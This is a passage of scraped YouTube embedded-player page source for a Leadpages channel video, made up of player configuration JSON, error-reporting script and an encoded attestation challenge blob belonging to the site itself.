comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIkpmXlOaekgMVgFleAx1dIDGZ\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Leadpages\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCcOTiK5iJ1OjGHgcqNB0Eqw\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwiSmZeU5p6SAxWAWV4DHV0gMZkyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwiSmZeU5p6SAxWAWV4DHV0gMZkyCWl2LWVtYmVkc8oBBNEXxBw\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwiSmZeU5p6SAxWAWV4DHV0gMZkyCWl2LWVtYmVkc8oBBNEXxBw\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"15K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIkpmXlOaekgMVgFleAx1dIDGZ\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIkpmXlOaekgMVgFleAx1dIDGZygEE0RfEHA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIkpmXlOaekgMVgFleAx1dIDGZygEE0RfEHA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCcOTiK5iJ1OjGHgcqNB0Eqw\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwiSmZeU5p6SAxWAWV4DHV0gMZnKAQTRF8Qc\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/XbYzggNgDBw\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiSmZeU5p6SAxWAWV4DHV0gMZnKAQTRF8Qc\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwiSmZeU5p6SAxWAWV4DHV0gMZk\u003d\"}},\"trackingParams\":\"CAQQuWoiEwiSmZeU5p6SAxWAWV4DHV0gMZk\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiSmZeU5p6SAxWAWV4DHV0gMZnKAQTRF8Qc\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwiSmZeU5p6SAxWAWV4DHV0gMZk\u003d\"}},\"trackingParams\":\"CAIQuWoiEwiSmZeU5p6SAxWAWV4DHV0gMZk\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwiSmZeU5p6SAxWAWV4DHV0gMZk\u003d\"}},\"videoDurationSeconds\":\"503\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIkpmXlOaekgMVgFleAx1dIDGZygEE0RfEHA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIkpmXlOaekgMVgFleAx1dIDGZygEE0RfEHA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIkpmXlOaekgMVgFleAx1dIDGZ\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFR95_VzDUwju4GaCXiVttUCDaUN1cToywBQnV4bFx6Cjuaw6zDghq3HcKHLqHCsWdlmftT6HdvU516EhCwkLKcbuZJMKCpW9YM2DNFK4eyaT4UWcQcHNo8uL6uMUCaQvXVyPRRh-R4-yQbjxp2VPQWBJwCuXtC3mjQQVzINiN_ngU_EJpAS\",\"ancestorOriginsSupported\":false}}","video_id":"XbYzggNgDBw","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"XbYzggNgDBw","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="LrehWteLFyCPb23YOxN79Q">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="LrehWteLFyCPb23YOxN79Q">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c9168c90/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="LrehWteLFyCPb23YOxN79Q"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="LrehWteLFyCPb23YOxN79Q">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260120.05_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=XbYzggNgDBw"></head><body class="date-20260122 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/a2cffde8/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="LrehWteLFyCPb23YOxN79Q"></script><script src="/s/player/c9168c90/player_ias.vflset/en_US/base.js" name="player/base" nonce="LrehWteLFyCPb23YOxN79Q"></script><script nonce="LrehWteLFyCPb23YOxN79Q">writeEmbed();</script><script nonce="LrehWteLFyCPb23YOxN79Q">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260121.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x6db3a608fed833cb\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260121\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769072912\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3d3NKSN1cVIqZCVcgrAJXEtY4NjkdGNUxh34FGPvPjYZA\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I.js\x22\x7d,\x22interpreterHash\x22:\x22O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I\x22,\x22program\x22:\x22kcgPC5o5nngbh40MIvEnksv\/\/dT\/OjDCwXP1vsXHvBuvITThJt2gL7CCKtuC4PWVw\/p6\/onwnocu4TGHH6CMSlo1tOX0uyfheTmqA\/fJR9Dk2JTuwXDR3jNe9z9CyPxG6bFux5olNLFBcTAaTM0Y5z0cRjnGurb3kx+y4nfw9RT+yLccqmP5diuwbGdS03pwYccUSoaRTBUT0f4Um2WKXsJS\/2W0Mgd2PMFH6r63KKk\/464Ed6aZwjl\/fYrFgMnu5F9MNii+dk\/nN8kbFzQN0YztyDblEVvFtr3HIPPJjtSimwPmSoUILzGQO4EzjfhJm7jXJICk8bkXXFHPkhRPERSPbWW3SKO\/tgV\/NeE6Ce8+h8PX1s7WFWDplu9O2tifV5nd65nvs30kQVcgheQQ8rERMqfJhgNIzeEAZjsQsesf5sKBrXEgMT6HXaTqpgCb4tlaSZsZa\/O8nfEeOY9UgcGJQfh6D\/ChgC2stBkbtt2ZqTpjKPzINjiW0l4BEoaBi\/\/OoBBb63cZQltZ1UcXfSpT0W2ewDtZ7jWkpGw3KRNnaSG7p76nHXSFwWv2hgk5GH+n9eWLUzwtIDLltECBNqzBVeaO0rVx0yt5bOHj0qRBxtsrujoEvNAUU9\/zC8+zys6jmpVI3+Md2S6PAwoLJ6aWPvpUztLyOLVy\/gKCHP9oZZ0xmFP25ekqe18rIv7Iefm55PJIMGeRsqZlD2PkUzE4eXBjBK0upYVt5hjugq3wXvX1CYfhh0RoE90fId9KLziknb7YB\/+yi6xt70EQWxuIqOUNCZTUSWSVbVe6altU3FvPiMJf4WHM\/tkJtHEP3kefLgcQs6FPbjsCkoWkBe+7H+Ov99w6hSIbunGSHrGxgnhuHhqaqJv7Xn1sE5yF8BcvfE2qR\/Vv0PdazvKnBnnnOXw5EDDP3bEic8RDy0inPyBvWyhEZCjGtpNPOHN+2vnIb\/++izXxOptMfQTKsJ11mMo\/g7UuxY9wITxi8c6dJPRhzA+1fG+HeM8OZqPq0VL0rK+GnImqqvb6jAMcxzV0l5XoKAfb9Qa8gjqo+RV6HxLqSvznng74d9s6SyxkaSF89\/2jmlbXrVBvhRTvY4np3S6Np7XKMnt8LWajJsUKgyFsy8gGjKSZk8pbutSQszbJva27Ha4piR5FsU4QBWZ556CJoZUAFf3s3sT6HcD4Ck5PO66hNQqThh0FTP0NuWyg\/RPzuQA3\/n5gOFpUuf50SiZE+w4iu8twvkOC47e57Ssr8ilN9xmc\/edKHCIiutlfiDKiYO+Caf8QRfyGj6c8s7rgj\/MKx3kYNmY1CLDnXw3YHtHAdZ9dzRvQvE+vB8Wze54iJS2zA2riEwlfhbpnLPGFydFHARE1pdAi\/DxrtB1jvRtoFuLrU0FlvJ8Z9o+2xUnKIYxJKYw2sbYVXgVzoQ3L8GkhSX5G7XP9KZVuq28\/kBPN3lgvjYPLaf7H\/I8aQzTo2Iy4hGdtpXMRmoDf5q9rZjgC9RuINur3yo1vW5H4NVnZQ46qwSejYiDLVuL2qjMsSMmqs8ZDxTDcSk5Yzzkgf3AmM\/Xm\/[base64]\/08D+tomXXbKT\/NBtlvPV2LT8NVELLmzDZVJhoAtL\/Sy16k36xWKcJqA0cnJXiCu9LuhQENJHkfSrBur0mEuopsNQhuN46Kxo\/yvOx\/QwqO2BMs0254fyaJO\/EIehBfF+9\/4d7A38QM\/HrZqIU\/vOSHr+JiPhZ7+Vwo\/p4rhAGZ4B9p+9ct9vKoGxyLX1CINhQuj5uArs4RtgpWSpQfyrUUAhylZ4GAD\/Lm7rXhggxySV+\/6CQlqXwpzQJdJnJleOyg9\/NvM9BLOArSmIa1ElanVnOlBAmtoLarRgeVMnJEBMQZubHesQXOIBjrjht1P1mOn1SmgQ5Z7LidXQkGycwfCuXN0TCr+wkaAvOngVZH9RkUETm4n47i6zwR1ZqsOVxM5QlrhMrpjwJRnFtmYxcHY3jqqU0G3OG1nKzq0sWTT51U7qOh9ZKRhbolMS+B9kE1xq40yF\/41unxg6apWJ82KhKfi5FOxoZb4mXtuoHQ+ZVEiP4CWEtEEV6S8KAI2xMIKvUr\/PNb+GWuoU15RQJECgqnHSrsqCXfGc7yTT7FdJ4GSd7ja27paTo3hIecOrJuwu2kvmnfRi8XwgH9gX52afAJf+WKxyw8pUnUs3h6E+KIde+akFgH8nrykUWU1eDPnbXltZYzyqjvXMhLSm3Niv5Ol3lRy\/dOfWQV0Y52I4hZn7t01Z70TmkuVn0Zog2OUdmIeJGIzm9OZi\/y\/t\/89OwgviTetREIfMP0dG1B5J6DEw56kLXTuM7DcbJc1ZYtACCy4rsDpe5xUApeUhoIZLaPzKSF1nF6vHF0lXe\/S0Eur4T1GpXxRiXNHsGuD3HMfDvxtM6W477nEK5kO+IXzRuRNx9ZIOWDowPRDr\/L\/wE0BYUbLZQgRrqSVHjg9+j5WdJ4v1hxizx8xuGHW3qkJQME84O36sJ+J7uuIVEYI4KeF\/lLUtmf1i7gOxceuUHSrqJQP7F2v14ttfwbs10OXF141vH66SwiVTbijl58\/DREPrcEAu5h9zlCE5CRwZvcTa1fC9+IA+4RVLWrZvMOdVBpYPjMbvnBb1X+t3WHjSc13lGlZhGhDOoSWtmvAjrGgAqXFH9HdcX0bCY32VuICJkXAE0WljRpe1Obed\/HHFlHZ\/TEmeTNLd6gU1BZG+SZ3jp9ouw5VXaOsaja4pPIYFDP2Pzw1ttHhfBU0C8mXjzkE5bMbbuy+l0X6dMFFwrbTGLHhM7ZRvnBSXrTFFQGuPYYlYHfq5krJ6dsZpYg6vD9XvYMxCMV9\/8GKHBl0ThdsroqVadxqXqK89qG8++0KJcr2R1I81WQhIsIEzexbq\/NoP711Jg1JQkpB3u18Ek4l97uluVQlmaRZHGFOFRMLFecBIq1yq5SgsZBQyXNRnZygwsKnarSRJjdeQrxLPmPHLbeRQoNT6VmltQjPG+x3qzNonzJviLPA9ySzCPhJYLKLSp4b2OGXz37p8TUHpP8Mv3csNnw3aPs6U9Hb8CB\/1llCl0\/a7vD43tGFdBMyBUT+O0JNkuY7jr9IDp7df9AhUuj1uwrPoAx9DrNCT7GXVSRIz\/mdB\/iXZOKCkRNVbVaZLkIdLvhb21bKhP\/xHa4UoVIfIPD2fLg0yqcI377y6x1bNMCmxmPK+DIucV+dS5XlC6QUye5Xjboc7wM3NJZeEzzu5Ghd5sMiT5vvh1SxR2Y4q6mr2YEgNQPej4GXP3xq9DUoUMAB0Tc\/ou0nTIZo3Sae\/AUmuI+g1VE1a6cT2FvxlDbhrowj83gjfOzynoyiJrjVzXqlZYCBkw21c05MBaL+P14euWCfTPrSK1IofbcBxlxgQHvIGQdwpVXolOCa9Yl\/4CSrApVIP3XvWk+YAnVL+7Q9iDinX4qQRgY+nVIQyP63T1y7tRyOW1rLNruocVQf2cu\/ZStjh+tK9nY75+hUFZILnUP4JqnSY3ZYJGlpkrI7BkewLt2nDYoN9QO3Is0yDrUs+nzBIXgAFLV134ZvAfkeVOdrKkkFO7azMe5wAyeBLn2w+Yr9SN1byp0r9w4zyxpVckuZgSgF5IUE7\/x\/U5s8TwQJXF4XEeM3aUoCCO+9W3l4w0B+mYbmdIzQHY\/IlM8ovK\/qsQ3GMls+fWvOXjxIYggIzdHrZSufuR4PM3iNptwF\/eMHAZhKIH7AlTa7wALWSdIN3yRyxUkigXpQ3FIbcEl+16rRyKFa2U1q9qxxG7wyBApKFA23\/zhGlwwMD12MTNS2s0sKdEjHOutbDfBdXdGcpt1gBCbXC6uHsW2rTU2XIZtqWLstXIpo51mOxjRToosEyiC39MSXnPiMI5rRnf\/K5O5ZRkuRP8YwcPzn6MF8cJ8Y2mzawOHTk2tqNh1SPxAsNgKAkjqN+v6P3dPeHfhmz0Mp6B8XWkvE0o7\/ihxR+iCcCSUxpfUcth44Xvb3VaKdxABWXy+\/hRwfofdLvHXWXJIwwInBuE3id+YKhd8OMo6icWuO2hcVKc4OH9wGKf40yTGMWWfPNwDM5Xc6\/[base64]\/FF5QQ+K1xFHmMJz1ee3UCqx9ztQPGeP\/vfI49R6\/NC3cLZuPsrfZA75PdnpCyGxrX\/aWkW\/gnkFXffU9oTb0yBgGngqSy3gM+TjKaWTt1EP0LHC8u4UakTc7KJ4\/IFvIja+0jQwtu9XqkMVV66yZST3IJ9\/sHd96kgjB3c3S6idpQG6ktLW\/6a1\/LCcRjJB5n9R5FLmACces+OExmz1ZfGYs4S2J3rA334VeBahUYDr9qezAJtUEzx45hhUNSDBf4VbV2Q1E+rO6\/c2LZUhVgvvikLpkqWIf8JZ24xXwyFo0BtfG9TAe4gIO1uE+jkJwtWZ3zqAdQbJFJIO3L\/BBfyokg8bwE0h+fegbgPND3efeZcynyZD\/JKsVsIAGCId\/QylhpUzSmuuD\/efI\/yhHJ+QwhoTPj3k9ZK13uPuG46Ny+H9yrjdFo3Gukj1f9qMeMfCWf+mIkqr3BNoxwY8MsJ4laU27ZWSYtCbtoFhFoOMM\/WWse6fdJEIBjENarzRGd4GW94CIoMxp+GixyETce50s63gjfipm91c1Kj0cp+fkNV1ZkOVzBE0hrgE1ZpCpx6VSczTr4jy+vYSd54YPi0ZaJ9N8dvlB7BmR9F8zK+0etn40QYpxP4CnfyM4Kmu5UjetuViG1SgVR\/8GARzNy0NurdP63I9+u5rqfITvJODVMC8MA8PhB7T4XRshAj20iCa2Y4FfVIgEdSJHIOSFujLj3QMJaIhqcLEWuX4Bzzj6JOW7Xl7D1zZFoOmsPWOQlrGs7KWMChnEY4Eul1YK5Zl7Xf1y\/5u6BiJIaxQ8aa9QX00Oxv0IZjqUX0Njrc47+o61TkwlfaO6f9VbQhCQB2CefKowyJNsJP4jIYdgJB\/V2Fl31ldfcYMG6+xXIRFTu9XWFrap5Krmsnq\/CXcWmMxgxKXW8COj3v3rVKMrQBdmPra0+qcRv4i+og1zbB23nREkhQ\/bOp+kThiT14EdjWjmfJsd0b+VEuM6W6kQxI8BrmS2J8nbgoY4OGl+\/DY8ivjAAKWp7DQebvxOiJLTr7fcJznT9C77Xb+66Pak2aSPNBmVNIUZKqhHs828C8OKRo5\/cazfS+aWoSHTQgR2sEVjsexzjCD0UsDCkSXQ+tnMICbIWBJx6sl+oXUGOa+7nHbRQ3HA2L\/T4EzHA\/Js5Ret4EsCj59JAK5aMkTG21HxOP3DlDEtzGe26XTozBnl8iz\/FQrParKmP0FzYeVokUw1TBhwCEfe3agoWyFwR4pyHLYmupiDSl2mN1YQmvrktLH0GkrsgKKIVEJPvcsMRKbsK7vQKkCXIbbJAjI4NLHUxS2rTDE0DwlwY13751nla8AbcdG5uCIgAcUiF3WLHIHqfPONAf2KsuGYpgg\/2tvci14uOeu6XOEJX09I2S1X07h8GyNHOv6OLoJmK8vKUjxZJqYnUSwkClu9l9x33cjtIadK9aOAxggptpACA62oovWtl2tJAp2M3i88YFS3LjCi8DL3KCiVFp7tq9lo2AbjERZMXbNhfCJUJ\/hxdBpMa5IRV3qUg1\/xW\/srLvNOERThpfzCfiFIHyfMdXhflPHwtB5LXJKB+I7oJ4HB\/2rOB\/Pvge5AAaYYd7CYErtFmOAmud1tEswFcpGlOm+RdfHIqc7MZBT87LizxG+1Z\/RopDjjh4PUfzuM36mNjkVKu6zQHumccP\/r6WSEKUHuiXzoPjsTFOKghQcQoqoeDL7m48grAnSISMxae5a5hxp8K866OhfO5jCXvFsgRsA4Im+X0DRvF4dY2y+W2LYA4\/uB3ZbAUUlicDbPePV30v8bee3MNNNvq223zSG4d8nrxIkayeTEI3LyVwUC07J9JggiLK6GM4oKE5sugnk\/Bl8bBvqgwJRYOVnLY12FKf+\/ubwV1ajWcXYf4pbD6Wy6OxyIt1FkAjdo\/iog5c2wjAy+PypRJ72HHoMPCuqlv2+UMfQEwajdgYshEYQKJR6MBnBJWIznh8m10IgNMFHR\/OSrcsRMwf98T8urE6uNHzatJ\/0SFP3Ac1mvkfSX+pxWbgCJODwzErXFtlPvWirv578bJMKl4yUacSmVcTTPkau52wPkJ2Xpn9szkRQDiituef1M02aN8Q2dNjUdXsaGrMLS90Jbh0hyL4+fa0KHsvqUUHC\/X6QRDB7Lhvk2ebxpQauI3L5oBcbjwZyUNl5LaGtHHa4VGGfc27\/eqftj5v7dbyJ\/TL12Xfv7br2m\/LjKlmagrZvFlD6OFm14cXG4Z+fJpd1Dvq8pyMVwI1uthQdEaDkU8HZGhlsUQXO\/oDp3ET5M2UO3DDN5kEIJ86ImwFPziFpgBfCIHVLrM7N6QEV9bSwI+gYnq3lVdUQQSTJR18Haf2pA22ixjO+gKzNxhiz9dFA+S+n4uPHK8u1cyvZSqfXBV3b8WKHs6rYQRXNVSnrJ\/z4QEodO6CKl2IcSyQ8jJVdbA9d\/4FcKUvVPaWcaJo5wTxWNumFIcltq8XNgBFPhAKBYOVDcS8vz9uQtRu4MVGHaaWoisHrq26D0Lm+thsnA2Ouju7R\/1KXS8adS04\/9b6yaa0l8DyURtkdmvpqXcBqlyAdE7ZvdmtrbWo4MrSYxSYcx739q4kMhya+byagroxPe59Ac+Q9iakfu34WLmADCLFDY18k96BskuVDryuR1SBKKr0DT8w2w7YmzO7DBAKM7csj9vYVIFf1QvSJRJ8g\/2zPLXQbsP\/SbaYvID3DWqUJQPU87211Jljje\/YpvpmgqWQGumkdebg1vUP5FyzMQ7L78ngtC70W1ooMukSNmGoWOdC3KgFmjv2VVYnJS5ua33PMcQqvFoAZvTUMe5Xdt160MtLsLnecvlOL\/1MTeMzLJtxM3cHxm1Mo1Lj5G9HlBnM434NxBvPoxpjt8\/n31IviPQPusN+RWpUW2w6pb2ZdDVa\/OD2pjV+SPcy102eSpJUck9HJI6LEcb+lzVn\/05Ueih7ix33LHX8jY3JZbbPAu3uI8myNZWMYX6s602i6DKfnhr1uwdBYxTmV+Bi247lSkFpnXgUHOHdWOxG1nJOw\/GeX0pyP6so7RA77V0AVzgJodBFIOIggIWVR\/YU2QxrsBIKxY\/xRnFUkvuChak66hK4\/O3BpvkwnhmbTSV8xsIPa9rDEM6h7z2I\/MttNo\/XrN+st0KfH4IyNct+Uq4kNGEm\/OE8\/cBfM03YwdgZfBennzHKGhrHFKcokD5tcsudzEsmPg+8BBLLrtOgZVUFpKar2mdwPsWwe+k4p8vKwc\/IpvKh1us6+nr1sXfEYHPuO5TqfeJBuNQZGVEU2435iin+XC5lqSMK2p+LPs1pOM4Ke4TOpUpvxPHrUc0bozo6gKnvvyofIoMNQZIN7C\/bNulJidzsUSSZHtl2\/ktO8qRzQGP01o4bIZ9vaDeYkwpbSuv3qlj2OWV8a0SZE3+aZpFB8p1Pbl9w0jpmOicwtV6kDhh240hLZcQ8DAm832zc\/R7bFOyq+\/psuDFyuM48mNEZSXN96D3ncyRzRWiQYc81c0BmkaKiAOUq+1IgDsmVMK0sXjX3\/QWvDg\/nRyapdcS5MLSntzptjTMZ\/yIFLXxTNwCKVMaJ\/iU4NPQ9nbyACceWtp0YpjLWavMGBfjC9SoEGjII6FZ6JDLCzfSiEmt7PtrJPt2fOhUCMWXeJCFdFZl16XbSX+\/i\/E4FeR8mtw4PWK2GlKSGz\/1cnftUPZvbAKq2OrPMjzwJ9JKVuJmoV43IBTUr8sbcdfmlXcMQbFcQzuedb7TWcaFAeE8Qk8hBD6riLwKBkl3wioErYm509Pj59qn\/rv7Bo2bBtzLhbUxE\/QgJq4uJvQX3gxXpAn9e2Ay7A59HYfztasFpYJkmoRWFr0mc5aT7eREYAAOfQLWpX8gNx+LYmr6Ne4OugFVCPNS0DbcjK8U83BbiHPt76ZhKnFktosi3Zdu\/4mxBTCvaqIdch7B3t4qTCRqaFfLTdYmsGOKOvtgvb7z5o2kgmOVyVAUNUohS0t6iYP18CKPma6T09Y8yJvN2+nUHgsrn3JPySpO+Jyp9VsqOVfHOGCF2IsUYE6PHIsLumNhcLZP\/k0cifM0CeB8BwaNJSyU8iPO8C2\/VP2GVqzWDrC3Aih0AT0hWrZuEmRPcGaWvFqoKB2dyiUk+z3aknnXbKkr\/XBS+KNvYrkhqRE72cJJ5Wu1VT+RctSC+BQYcOyQfcACIvelEyjSUFTz3B2EGwtkHtbgLegG5XqzvSJnoKeRMYAPR9gGad\/IBdcCfFtruBpAWj7LFnOnLElb2JlkKMtEYPIT+bSIm+3\/puAoMGynELBkrSpt2tXKq9fKBQzP\/PtsUjzbfRN2Hy\/ae8ml28fNpQ8ZXRStnzLIZIxVM8762GjDrLRpW4u01Gx94P\/ffjarojO1WLUcOKrZD5NdRmDf4zMVCG9nOb06yLFUsvnZfL5xq4hB7Dz6aLYQ9ckzQOluC2NiDzy4rQXw7iwY1l9+T2PX+5Yn5WoksETemJ8zNXQjPnkxE7fg79MoacocZ5Xl2\/WLFR8qNgRUjjXlAo3t8a1y5wYmhAlAQfyy7LXdV\/T+YFUoC3XuYjidiPBlGJusXqpvrM7A\/kwlMhoVdj7xB6IaySoIlsNygZWlWqsJuM1bh3KQeake1AWAvaRXZQAFYVidQPvng\/Opd8xyVR2tFHa0LOQaeIDrvB+Id9JcTfELeyLsAxxky\/QFxdbkx43YLbVZ\/1uEAaLZjFm9\/RFh++12bgcslzYEwyP\/cRku4AuCcotlxBZaRaQfhRwT78U3u7DGCqlLy+4LOdrIUTcL3vD0qYQlcawe34kzqC3KMIM2tbQngv4QWQfSujeJco\/N3ZnKwqBN1FNUeT8naFpDHSSWQI3ojmuT6MyJVUIHR5zPoNXkKMKW5x2p4BCo9z9Yx0Vpsq+CC3XsbHrhO8lLXoaTj\/govpy5bXi0LJVf2IiXzqVLUzZfHmHMH2hbavVveRXiIObyvrxpJb4RzmKqA\/wUPpkefGx0p126ThmQfjd7GcBEpS0VMYKSDVpT6dhnrQ3c1rZOC+eMgppt56QCFEj\/DOOmkfSvSOB7eeeRx9222JJZFalnmGPhwDL64grkPOYK9I0pyHiRtmgnfKEi3K3a\/IJhg9jL\/q8fZ05KXJEgehB1tMrLayHjE+AmiDCFMsIQb6r1cem+EqGfqhvdk+Rg4Xx6RrNZYWpTxyqqL+OBQp+LB5QlcmdvNrKdtJlVQbkxWt+Zs8fmI6Q4xpN6PjgqZvYC\/M1MnIR73TQHKIhI4byEDqmOQEgp8SSQfRiOuR4GthpufKW3osQDUh6TbpqRyraGFE4jAYgiuFCMIGN\/kvwj+FKSMQYWqKMQk+RFwUob9R3qTOI1\/ST7y4l6ScOxHKElHDAMIQqgRRKi3Yq59eKtmii1hGIso6JMqRJhnqFIF0iQTTFPThA1LNdpN3NubHEUY+k7HtK7xoGQSCZco2pRoolM\/Ly82nQ5o+YCFpPmPSs41OVt6S05RPsnLDOa7GrowCQSDFRNUXFd6+JSl3\/qXXDGNilVdKGXdeRT\/5YuiuN2SGBVSdle2madEDfvGLvI87zwXcwAnzK2QBLPBQoEJd8k9jwlgOFAU\/HDHKtG+rsW5hjXGXqFzW2TCixZHuRv7M5g1UFrmSbFWXcGYcv8UhFV9NBjNv6oIVka9eRVkos70QZWa0HQvLe\/EVevyFaHjcCK9mnrMebvZxMlUJ+iKkZwzuP+SVrL0JuFBTHGn1TvrH8KJkrAxVCeK7QSigwSKokhByYEyPXDX7e+VhqVeWQDzcsGH4T68kwAr01fMj3WbivLkt8tJ2VJ54vrNxjp\/8iYgzBr4vYu6BoOJbJd1K8vxpJ8Eid5esTHdE